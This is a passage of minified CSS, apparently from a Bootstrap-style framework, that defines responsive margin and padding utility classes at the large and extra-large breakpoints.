n-top:-3.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-3.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-3.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-3.5rem!important}.m-lg-n15{margin:-3.75rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-3.75rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-3.75rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-3.75rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-3.75rem!important}.m-lg-n16{margin:-4rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-4rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-4rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-4rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-4rem!important}.m-lg-n17{margin:-4.25rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-4.25rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-4.25rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-4.25rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-4.25rem!important}.m-lg-n18{margin:-4.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-4.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-4.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-4.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-4.5rem!important}.m-lg-n19{margin:-4.75rem!important}.mt-lg-n19,.my-lg-n19{margin-top:-4.75rem!important}.mr-lg-n19,.mx-lg-n19{margin-right:-4.75rem!important}.mb-lg-n19,.my-lg-n19{margin-bottom:-4.75rem!important}.ml-lg-n19,.mx-lg-n19{margin-left:-4.75rem!important}.m-lg-n20{margin:-5rem!important}.mt-lg-n20,.my-lg-n20{margin-top:-5rem!important}.mr-lg-n20,.mx-lg-n20{margin-right:-5rem!important}.mb-lg-n20,.my-lg-n20{margin-bottom:-5rem!important}.ml-lg-n20,.mx-lg-n20{margin-left:-5rem!important}.m-lg-n21{margin:-5.25rem!important}.mt-lg-n21,.my-lg-n21{margin-top:-5.25rem!important}.mr-lg-n21,.mx-lg-n21{margin-right:-5.25rem!important}.mb-lg-n21,.my-lg-n21{margin-bottom:-5.25rem!important}.ml-lg-n21,.mx-lg-n21{margin-left:-5.25rem!important}.m-lg-n22{margin:-5.5rem!important}.mt-lg-n22,.my-lg-n22{margin-top:-5.5rem!important}.mr-lg-n22,.mx-lg-n22{margin-right:-5.5rem!important}.mb-lg-n22,.my-lg-n22{margin-bottom:-5.5rem!important}.ml-lg-n22,.mx-lg-n22{margin-left:-5.5rem!important}.m-lg-n23{margin:-5.75rem!important}.mt-lg-n23,.my-lg-n23{margin-top:-5.75rem!important}.mr-lg-n23,.mx-lg-n23{margin-right:-5.75rem!important}.mb-lg-n23,.my-lg-n23{margin-bottom:-5.75rem!important}.ml-lg-n23,.mx-lg-n23{margin-left:-5.75rem!important}.m-lg-n24{margin:-6rem!important}.mt-lg-n24,.my-lg-n24{margin-top:-6rem!important}.mr-lg-n24,.mx-lg-n24{margin-right:-6rem!important}.mb-lg-n24,.my-lg-n24{margin-bottom:-6rem!important}.ml-lg-n24,.mx-lg-n24{margin-left:-6rem!important}.m-lg-n25{margin:-6.25rem!important}.mt-lg-n25,.my-lg-n25{margin-top:-6.25rem!important}.mr-lg-n25,.mx-lg-n25{margin-right:-6.25rem!important}.mb-lg-n25,.my-lg-n25{margin-bottom:-6.25rem!important}.ml-lg-n25,.mx-lg-n25{margin-left:-6.25rem!important}.m-lg-n26{margin:-6.5rem!important}.mt-lg-n26,.my-lg-n26{margin-top:-6.5rem!important}.mr-lg-n26,.mx-lg-n26{margin-right:-6.5rem!important}.mb-lg-n26,.my-lg-n26{margin-bottom:-6.5rem!important}.ml-lg-n26,.mx-lg-n26{margin-left:-6.5rem!important}.m-lg-n27{margin:-6.75rem!important}.mt-lg-n27,.my-lg-n27{margin-top:-6.75rem!important}.mr-lg-n27,.mx-lg-n27{margin-right:-6.75rem!important}.mb-lg-n27,.my-lg-n27{margin-bottom:-6.75rem!important}.ml-lg-n27,.mx-lg-n27{margin-left:-6.75rem!important}.m-lg-n28{margin:-7rem!important}.mt-lg-n28,.my-lg-n28{margin-top:-7rem!important}.mr-lg-n28,.mx-lg-n28{margin-right:-7rem!important}.mb-lg-n28,.my-lg-n28{margin-bottom:-7rem!important}.ml-lg-n28,.mx-lg-n28{margin-left:-7rem!important}.m-lg-n29{margin:-7.25rem!important}.mt-lg-n29,.my-lg-n29{margin-top:-7.25rem!important}.mr-lg-n29,.mx-lg-n29{margin-right:-7.25rem!important}.mb-lg-n29,.my-lg-n29{margin-bottom:-7.25rem!important}.ml-lg-n29,.mx-lg-n29{margin-left:-7.25rem!important}.m-lg-n30{margin:-7.5rem!important}.mt-lg-n30,.my-lg-n30{margin-top:-7.5rem!important}.mr-lg-n30,.mx-lg-n30{margin-right:-7.5rem!important}.mb-lg-n30,.my-lg-n30{margin-bottom:-7.5rem!important}.ml-lg-n30,.mx-lg-n30{margin-left:-7.5rem!important}.m-lg-n31{margin:-7.75rem!important}.mt-lg-n31,.my-lg-n31{margin-top:-7.75rem!important}.mr-lg-n31,.mx-lg-n31{margin-right:-7.75rem!important}.mb-lg-n31,.my-lg-n31{margin-bottom:-7.75rem!important}.ml-lg-n31,.mx-lg-n31{margin-left:-7.75rem!important}.m-lg-n32{margin:-8rem!important}.mt-lg-n32,.my-lg-n32{margin-top:-8rem!important}.mr-lg-n32,.mx-lg-n32{margin-right:-8rem!important}.mb-lg-n32,.my-lg-n32{margin-bottom:-8rem!important}.ml-lg-n32,.mx-lg-n32{margin-left:-8rem!important}.m-lg-n33{margin:-8.25rem!important}.mt-lg-n33,.my-lg-n33{margin-top:-8.25rem!important}.mr-lg-n33,.mx-lg-n33{margin-right:-8.25rem!important}.mb-lg-n33,.my-lg-n33{margin-bottom:-8.25rem!important}.ml-lg-n33,.mx-lg-n33{margin-left:-8.25rem!important}.m-lg-n34{margin:-8.5rem!important}.mt-lg-n34,.my-lg-n34{margin-top:-8.5rem!important}.mr-lg-n34,.mx-lg-n34{margin-right:-8.5rem!important}.mb-lg-n34,.my-lg-n34{margin-bottom:-8.5rem!important}.ml-lg-n34,.mx-lg-n34{margin-left:-8.5rem!important}.m-lg-n35{margin:-8.75rem!important}.mt-lg-n35,.my-lg-n35{margin-top:-8.75rem!important}.mr-lg-n35,.mx-lg-n35{margin-right:-8.75rem!important}.mb-lg-n35,.my-lg-n35{margin-bottom:-8.75rem!important}.ml-lg-n35,.mx-lg-n35{margin-left:-8.75rem!important}.m-lg-n36{margin:-9rem!important}.mt-lg-n36,.my-lg-n36{margin-top:-9rem!important}.mr-lg-n36,.mx-lg-n36{margin-right:-9rem!important}.mb-lg-n36,.my-lg-n36{margin-bottom:-9rem!important}.ml-lg-n36,.mx-lg-n36{margin-left:-9rem!important}.m-lg-n37{margin:-9.25rem!important}.mt-lg-n37,.my-lg-n37{margin-top:-9.25rem!important}.mr-lg-n37,.mx-lg-n37{margin-right:-9.25rem!important}.mb-lg-n37,.my-lg-n37{margin-bottom:-9.25rem!important}.ml-lg-n37,.mx-lg-n37{margin-left:-9.25rem!important}.m-lg-n48{margin:-9.5rem!important}.mt-lg-n48,.my-lg-n48{margin-top:-9.5rem!important}.mr-lg-n48,.mx-lg-n48{margin-right:-9.5rem!important}.mb-lg-n48,.my-lg-n48{margin-bottom:-9.5rem!important}.ml-lg-n48,.mx-lg-n48{margin-left:-9.5rem!important}.m-lg-n39{margin:-9.75rem!important}.mt-lg-n39,.my-lg-n39{margin-top:-9.75rem!important}.mr-lg-n39,.mx-lg-n39{margin-right:-9.75rem!important}.mb-lg-n39,.my-lg-n39{margin-bottom:-9.75rem!important}.ml-lg-n39,.mx-lg-n39{margin-left:-9.75rem!important}.m-lg-n40{margin:-10rem!important}.mt-lg-n40,.my-lg-n40{margin-top:-10rem!important}.mr-lg-n40,.mx-lg-n40{margin-right:-10rem!important}.mb-lg-n40,.my-lg-n40{margin-bottom:-10rem!important}.ml-lg-n40,.mx-lg-n40{margin-left:-10rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.25rem!important}.mt-xl-5,.my-xl-5{margin-top:1.25rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.25rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.25rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.25rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:1.75rem!important}.mt-xl-7,.my-xl-7{margin-top:1.75rem!important}.mr-xl-7,.mx-xl-7{margin-right:1.75rem!important}.mb-xl-7,.my-xl-7{margin-bottom:1.75rem!important}.ml-xl-7,.mx-xl-7{margin-left:1.75rem!important}.m-xl-8{margin:2rem!important}.mt-xl-8,.my-xl-8{margin-top:2rem!important}.mr-xl-8,.mx-xl-8{margin-right:2rem!important}.mb-xl-8,.my-xl-8{margin-bottom:2rem!important}.ml-xl-8,.mx-xl-8{margin-left:2rem!important}.m-xl-9{margin:2.25rem!important}.mt-xl-9,.my-xl-9{margin-top:2.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:2.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:2.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:2.25rem!important}.m-xl-10{margin:2.5rem!important}.mt-xl-10,.my-xl-10{margin-top:2.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:2.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:2.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:2.5rem!important}.m-xl-11{margin:2.75rem!important}.mt-xl-11,.my-xl-11{margin-top:2.75rem!important}.mr-xl-11,.mx-xl-11{margin-right:2.75rem!important}.mb-xl-11,.my-xl-11{margin-bottom:2.75rem!important}.ml-xl-11,.mx-xl-11{margin-left:2.75rem!important}.m-xl-12{margin:3rem!important}.mt-xl-12,.my-xl-12{margin-top:3rem!important}.mr-xl-12,.mx-xl-12{margin-right:3rem!important}.mb-xl-12,.my-xl-12{margin-bottom:3rem!important}.ml-xl-12,.mx-xl-12{margin-left:3rem!important}.m-xl-13{margin:3.25rem!important}.mt-xl-13,.my-xl-13{margin-top:3.25rem!important}.mr-xl-13,.mx-xl-13{margin-right:3.25rem!important}.mb-xl-13,.my-xl-13{margin-bottom:3.25rem!important}.ml-xl-13,.mx-xl-13{margin-left:3.25rem!important}.m-xl-14{margin:3.5rem!important}.mt-xl-14,.my-xl-14{margin-top:3.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:3.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:3.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:3.5rem!important}.m-xl-15{margin:3.75rem!important}.mt-xl-15,.my-xl-15{margin-top:3.75rem!important}.mr-xl-15,.mx-xl-15{margin-right:3.75rem!important}.mb-xl-15,.my-xl-15{margin-bottom:3.75rem!important}.ml-xl-15,.mx-xl-15{margin-left:3.75rem!important}.m-xl-16{margin:4rem!important}.mt-xl-16,.my-xl-16{margin-top:4rem!important}.mr-xl-16,.mx-xl-16{margin-right:4rem!important}.mb-xl-16,.my-xl-16{margin-bottom:4rem!important}.ml-xl-16,.mx-xl-16{margin-left:4rem!important}.m-xl-17{margin:4.25rem!important}.mt-xl-17,.my-xl-17{margin-top:4.25rem!important}.mr-xl-17,.mx-xl-17{margin-right:4.25rem!important}.mb-xl-17,.my-xl-17{margin-bottom:4.25rem!important}.ml-xl-17,.mx-xl-17{margin-left:4.25rem!important}.m-xl-18{margin:4.5rem!important}.mt-xl-18,.my-xl-18{margin-top:4.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:4.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:4.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:4.5rem!important}.m-xl-19{margin:4.75rem!important}.mt-xl-19,.my-xl-19{margin-top:4.75rem!important}.mr-xl-19,.mx-xl-19{margin-right:4.75rem!important}.mb-xl-19,.my-xl-19{margin-bottom:4.75rem!important}.ml-xl-19,.mx-xl-19{margin-left:4.75rem!important}.m-xl-20{margin:5rem!important}.mt-xl-20,.my-xl-20{margin-top:5rem!important}.mr-xl-20,.mx-xl-20{margin-right:5rem!important}.mb-xl-20,.my-xl-20{margin-bottom:5rem!important}.ml-xl-20,.mx-xl-20{margin-left:5rem!important}.m-xl-21{margin:5.25rem!important}.mt-xl-21,.my-xl-21{margin-top:5.25rem!important}.mr-xl-21,.mx-xl-21{margin-right:5.25rem!important}.mb-xl-21,.my-xl-21{margin-bottom:5.25rem!important}.ml-xl-21,.mx-xl-21{margin-left:5.25rem!important}.m-xl-22{margin:5.5rem!important}.mt-xl-22,.my-xl-22{margin-top:5.5rem!important}.mr-xl-22,.mx-xl-22{margin-right:5.5rem!important}.mb-xl-22,.my-xl-22{margin-bottom:5.5rem!important}.ml-xl-22,.mx-xl-22{margin-left:5.5rem!important}.m-xl-23{margin:5.75rem!important}.mt-xl-23,.my-xl-23{margin-top:5.75rem!important}.mr-xl-23,.mx-xl-23{margin-right:5.75rem!important}.mb-xl-23,.my-xl-23{margin-bottom:5.75rem!important}.ml-xl-23,.mx-xl-23{margin-left:5.75rem!important}.m-xl-24{margin:6rem!important}.mt-xl-24,.my-xl-24{margin-top:6rem!important}.mr-xl-24,.mx-xl-24{margin-right:6rem!important}.mb-xl-24,.my-xl-24{margin-bottom:6rem!important}.ml-xl-24,.mx-xl-24{margin-left:6rem!important}.m-xl-25{margin:6.25rem!important}.mt-xl-25,.my-xl-25{margin-top:6.25rem!important}.mr-xl-25,.mx-xl-25{margin-right:6.25rem!important}.mb-xl-25,.my-xl-25{margin-bottom:6.25rem!important}.ml-xl-25,.mx-xl-25{margin-left:6.25rem!important}.m-xl-26{margin:6.5rem!important}.mt-xl-26,.my-xl-26{margin-top:6.5rem!important}.mr-xl-26,.mx-xl-26{margin-right:6.5rem!important}.mb-xl-26,.my-xl-26{margin-bottom:6.5rem!important}.ml-xl-26,.mx-xl-26{margin-left:6.5rem!important}.m-xl-27{margin:6.75rem!important}.mt-xl-27,.my-xl-27{margin-top:6.75rem!important}.mr-xl-27,.mx-xl-27{margin-right:6.75rem!important}.mb-xl-27,.my-xl-27{margin-bottom:6.75rem!important}.ml-xl-27,.mx-xl-27{margin-left:6.75rem!important}.m-xl-28{margin:7rem!important}.mt-xl-28,.my-xl-28{margin-top:7rem!important}.mr-xl-28,.mx-xl-28{margin-right:7rem!important}.mb-xl-28,.my-xl-28{margin-bottom:7rem!important}.ml-xl-28,.mx-xl-28{margin-left:7rem!important}.m-xl-29{margin:7.25rem!important}.mt-xl-29,.my-xl-29{margin-top:7.25rem!important}.mr-xl-29,.mx-xl-29{margin-right:7.25rem!important}.mb-xl-29,.my-xl-29{margin-bottom:7.25rem!important}.ml-xl-29,.mx-xl-29{margin-left:7.25rem!important}.m-xl-30{margin:7.5rem!important}.mt-xl-30,.my-xl-30{margin-top:7.5rem!important}.mr-xl-30,.mx-xl-30{margin-right:7.5rem!important}.mb-xl-30,.my-xl-30{margin-bottom:7.5rem!important}.ml-xl-30,.mx-xl-30{margin-left:7.5rem!important}.m-xl-31{margin:7.75rem!important}.mt-xl-31,.my-xl-31{margin-top:7.75rem!important}.mr-xl-31,.mx-xl-31{margin-right:7.75rem!important}.mb-xl-31,.my-xl-31{margin-bottom:7.75rem!important}.ml-xl-31,.mx-xl-31{margin-left:7.75rem!important}.m-xl-32{margin:8rem!important}.mt-xl-32,.my-xl-32{margin-top:8rem!important}.mr-xl-32,.mx-xl-32{margin-right:8rem!important}.mb-xl-32,.my-xl-32{margin-bottom:8rem!important}.ml-xl-32,.mx-xl-32{margin-left:8rem!important}.m-xl-33{margin:8.25rem!important}.mt-xl-33,.my-xl-33{margin-top:8.25rem!important}.mr-xl-33,.mx-xl-33{margin-right:8.25rem!important}.mb-xl-33,.my-xl-33{margin-bottom:8.25rem!important}.ml-xl-33,.mx-xl-33{margin-left:8.25rem!important}.m-xl-34{margin:8.5rem!important}.mt-xl-34,.my-xl-34{margin-top:8.5rem!important}.mr-xl-34,.mx-xl-34{margin-right:8.5rem!important}.mb-xl-34,.my-xl-34{margin-bottom:8.5rem!important}.ml-xl-34,.mx-xl-34{margin-left:8.5rem!important}.m-xl-35{margin:8.75rem!important}.mt-xl-35,.my-xl-35{margin-top:8.75rem!important}.mr-xl-35,.mx-xl-35{margin-right:8.75rem!important}.mb-xl-35,.my-xl-35{margin-bottom:8.75rem!important}.ml-xl-35,.mx-xl-35{margin-left:8.75rem!important}.m-xl-36{margin:9rem!important}.mt-xl-36,.my-xl-36{margin-top:9rem!important}.mr-xl-36,.mx-xl-36{margin-right:9rem!important}.mb-xl-36,.my-xl-36{margin-bottom:9rem!important}.ml-xl-36,.mx-xl-36{margin-left:9rem!important}.m-xl-37{margin:9.25rem!important}.mt-xl-37,.my-xl-37{margin-top:9.25rem!important}.mr-xl-37,.mx-xl-37{margin-right:9.25rem!important}.mb-xl-37,.my-xl-37{margin-bottom:9.25rem!important}.ml-xl-37,.mx-xl-37{margin-left:9.25rem!important}.m-xl-48{margin:9.5rem!important}.mt-xl-48,.my-xl-48{margin-top:9.5rem!important}.mr-xl-48,.mx-xl-48{margin-right:9.5rem!important}.mb-xl-48,.my-xl-48{margin-bottom:9.5rem!important}.ml-xl-48,.mx-xl-48{margin-left:9.5rem!important}.m-xl-39{margin:9.75rem!important}.mt-xl-39,.my-xl-39{margin-top:9.75rem!important}.mr-xl-39,.mx-xl-39{margin-right:9.75rem!important}.mb-xl-39,.my-xl-39{margin-bottom:9.75rem!important}.ml-xl-39,.mx-xl-39{margin-left:9.75rem!important}.m-xl-40{margin:10rem!important}.mt-xl-40,.my-xl-40{margin-top:10rem!important}.mr-xl-40,.mx-xl-40{margin-right:10rem!important}.mb-xl-40,.my-xl-40{margin-bottom:10rem!important}.ml-xl-40,.mx-xl-40{margin-left:10rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.25rem!important}.pt-xl-5,.py-xl-5{padding-top:1.25rem!important}.pr-xl-5,.px-xl-5{padding-right:1.25rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.25rem!important}.pl-xl-5,.px-xl-5{padding-left:1.25rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:1.75rem!important}.pt-xl-7,.py-xl-7{padding-top:1.75rem!important}.pr-xl-7,.px-xl-7{padding-right:1.75rem!important}.pb-xl-7,.py-xl-7{padding-bottom:1.75rem!important}.pl-xl-7,.px-xl-7{padding-left:1.75rem!important}.p-xl-8{padding:2rem!important}.pt-xl-8,.py-xl-8{padding-top:2rem!important}.pr-xl-8,.px-xl-8{padding-right:2rem!important}.pb-xl-8,.py-xl-8{padding-bottom:2rem!important}.pl-xl-8,.px-xl-8{padding-left:2rem!important}.p-xl-9{padding:2.25rem!important}.pt-xl-9,.py-xl-9{padding-top:2.25rem!important}.pr-xl-9,.px-xl-9{padding-right:2.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:2.25rem!important}.pl-xl-9,.px-xl-9{padding-left:2.25rem!important}.p-xl-10{padding:2.5rem!important}.pt-xl-10,.py-xl-10{padding-top:2.5rem!important}.pr-xl-10,.px-xl-10{padding-right:2.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:2.5rem!important}.pl-xl-10,.px-xl-10{padding-left:2.5rem!important}.p-xl-11{padding:2.75rem!important}.pt-xl-11,.py-xl-11{padding-top:2.75rem!important}.pr-xl-11,.px-xl-11{padding-right:2.75rem!important}.pb-xl-11,.py-xl-11{padding-bottom:2.75rem!important}.pl-xl-11,.px-xl-11{padding-left:2.75rem!important}.p-xl-12{padding:3rem!important}.pt-xl-12,.py-xl-12{padding-top:3rem!important}.pr-xl-12,.px-xl-12{padding-right:3rem!important}.pb-xl-12,.py-xl-12{padding-bottom:3rem!important}.pl-xl-12,.px-xl-12{padding-left:3rem!important}.p-xl-13{padding:3.25rem!important}.pt-xl-13,.py-xl-13{padding-top:3.25rem!important}.pr-xl-13,.px-xl-13{padding-right:3.25rem!important}.pb-xl-13,.py-xl-13{padding-bottom:3.25rem!important}.pl-xl-13,.px-xl-13{padding-left:3.25rem!important}.p-xl-14{padding:3.5rem!important}.pt-xl-14,.py-xl-14{padding-top:3.5rem!important}.pr-xl-14,.px-xl-14{padding-right:3.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:3.5rem!important}.pl-xl-14,.px-xl-14{padding-left:3.5rem!important}.p-xl-15{padding:3.75rem!important}.pt-xl-15,.py-xl-15{padding-top:3.75rem!important}.pr-xl-15,.px-xl-15{padding-right:3.75rem!important}.pb-xl-15,.py-xl-15{padding-bottom:3.75rem!important}.pl-xl-15,.px-xl-15{padding-left:3.75rem!important}.p-xl-16{padding:4rem!important}.pt-xl-16,.py-xl-16{padding-top:4rem!important}.pr-xl-16,.px-xl-16{padding-right:4rem!important}.pb-xl-16,.py-xl-16{padding-bottom:4rem!important}.pl-xl-16,.px-xl-16{padding-left:4rem!important}.p-xl-17{padding:4.25rem!important}.pt-xl-17,.py-xl-17{padding-top:4.25rem!important}.pr-xl-17,.px-xl-17{padding-right:4.25rem!important}.pb-xl-17,.py-xl-17{padding-bottom:4.25rem!important}.pl-xl-17,.px-xl-17{padding-left:4.25rem!important}.p-xl-18{padding:4.5rem!important}.pt-xl-18,.py-xl-18{padding-top:4.5rem!important}.pr-xl-18,.px-xl-18{padding-right:4.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:4.5rem!important}.pl-xl-18,.px-xl-18{padding-left:4.5rem!important}.p-xl-19{padding:4.75rem!important}.pt-xl-19,.py-xl-19{padding-top:4.75rem!important}.pr-xl-19,.px-xl-19{padding-right:4.75rem!important}.pb-xl-19,.py-xl-19{padding-bottom:4.75rem!important}.pl-xl-19,.px-xl-19{padding-left:4.75rem!important}.p-xl-20{padding:5rem!important}.pt-xl-20,.py-xl-20{padding-top:5rem!important}.pr-xl-20,.px-xl-20{padding-right:5rem!important}.pb-xl-20,.py-xl-20{padding-bottom:5rem!important}.pl-xl-20,.px-xl-20{padding-left:5rem!important}.p-xl-21{padding:5.25rem!important}.pt-xl-21,.py-xl-21{padding-top:5.25rem!important}.pr-xl-21,.px-xl-21{padding-right:5.25rem!important}.pb-xl-21,.py-xl-21{padding-bottom:5.25rem!important}.pl-xl-21,.px-xl-21{padding-left:5.25rem!important}.p-xl-22{padding:5.5rem!important}.pt-xl-22,.py-xl-22{padding-top:5.5rem!important}.pr-xl-22,.px-xl-22{padding-right:5.5rem!important}.pb-xl-22,.py-xl-22{padding-bottom:5.5rem!important}.pl-xl-22,.px-xl-22{padding-left:5.5rem!important}.p-xl-23{padding:5.75rem!important}.pt-xl-23,.py-xl-23{padding-top:5.75rem!important}.pr-xl-23,.px-xl-23{padding-right:5.75rem!important}.pb-xl-23,.py-xl-23{padding-bottom:5.75rem!important}.pl-xl-23,.px-xl-23{padding-left:5.75rem!important}.p-xl-24{padding:6rem!important}.pt-xl-24,.py-xl-24{padding-top:6rem!important}.pr-xl-24,.px-xl-24{padding-right:6rem!important}.pb-xl-24,.py-xl-24{padding-bottom:6rem!important}.pl-xl-24,.px-xl-24{padding-left:6rem!important}.p-xl-25{padding:6.25rem!important}.pt-xl-25,.py-xl-25{padding-top:6.25rem!important}.pr-xl-25,.px-xl-25{padding-right:6.25rem!important}.pb-xl-25,.py-xl-25{padding-bottom:6.25rem!important}.pl-xl-25,.px-xl-25{padding-left:6.25rem!important}.p-xl-26{padding:6.5rem!important}.pt-xl-26,.py-xl-26{padding-top:6.5rem!important}.pr-xl-26,.px-xl-26{padding-right:6.5rem!important}.pb-xl-26,.py-xl-26{padding-bottom:6.5rem!important}.pl-xl-26,.px-xl-26{padding-left:6.5rem!important}.p-xl-27{padding:6.75rem!important}.pt-xl-27,.py-xl-27{padding-top:6.75rem!important}.pr-xl-27,.px-xl-27{padding-right:6.75rem!important}.pb-xl-27,.py-xl-27{padding-bottom:6.75rem!important}.pl-xl-27,.px-xl-27{padding-left:6.75rem!important}.p-xl-28{padding:7rem!important}.pt-xl-28,.py-xl-28{padding-top:7rem!important}.pr-xl-28,.px-xl-28{padding-right:7rem!important}.pb-xl-28,.py-xl-28{padding-bottom:7rem!important}.pl-xl-28,.px-xl-28{padding-left:7rem!important}.p-xl-29{padding:7.25rem!important}.pt-xl-29,.py-xl-29{padding-top:7.25rem!important}.pr-xl-29,.px-xl-29{padding-right:7.25rem!important}.pb-xl-29,.py-xl-29{padding-bottom:7.25rem!important}.pl-xl-29,.px-xl-29{padding-left:7.25rem!important}.p-xl-30{padding:7.5rem!important}.pt-xl-30,.py-xl-30{padding-top:7.5rem!important}.pr-xl-30,.px-xl-30{padding-right:7.5rem!important}.pb-xl-30,.py-xl-30{padding-bottom:7.5rem!important}.pl-xl-30,.px-xl-30{padding-left:7.5rem!important}.p-xl-31{padding:7.75rem!important}.pt-xl-31,.py-xl-31{padding-top:7.75rem!important}.pr-xl-31,.px-xl-31{padding-right:7.75rem!important}.pb-xl-31,.py-xl-31{padding-bottom:7.75rem!important}.pl-xl-31,.px-xl-31{padding-left:7.75rem!important}.p-xl-32{padding:8rem!important}.pt-xl-32,.py-xl-32{padding-top:8rem!important}.pr-xl-32,.px-xl-32{padding-right:8rem!important}.pb-xl-32,.py-xl-32{padding-bottom:8rem!important}.pl-xl-32,.px-xl-32{padding-left:8rem!important}.p-xl-33{padding:8.25rem!important}.pt-xl-33,.py-xl-33{padding-top:8.25rem!important}.pr-xl-33,.px-xl-33{padding-right:8.25rem!important}.pb-xl-33,.py-xl-33{padding-bottom:8.25rem!important}.pl-xl-33,.px-xl-33{padding-left:8.25rem!important}.p-xl-34{padding:8.5rem!important}.pt-xl-34,.py-xl-34{padding-top:8.5rem!important}.pr-xl-34,.px-xl-34{padding-right:8.5rem!important}.pb-xl-34,.py-xl-34{padding-bottom:8.5rem!important}.pl-xl-34,.px-xl-34{padding-left:8.5rem!important}.p-xl-35{padding:8.75rem!important}.pt-xl-35,.py-xl-35{padding-top:8.75rem!important}.pr-xl-35,.px-xl-35{padding-right:8.75rem!important}.pb-xl-35,.py-xl-35{padding-bottom:8.75rem!important}.pl-xl-35,.px-xl-35{padding-left:8.75rem!important}.p-xl-36{padding:9rem!important}.pt-xl-36,.py-xl-36{